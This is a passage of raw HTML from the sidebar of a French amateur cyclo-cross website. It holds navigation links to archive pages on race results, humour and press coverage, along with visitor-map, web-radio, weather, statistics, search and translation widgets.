                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04d.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">9</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 9 °C | 
                    Max: 9 °C | 
                    Vent: 26 kmh 159°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>103</strong> visiteurs - <strong>425</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1901296</strong> visiteurs - <strong>7587404</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
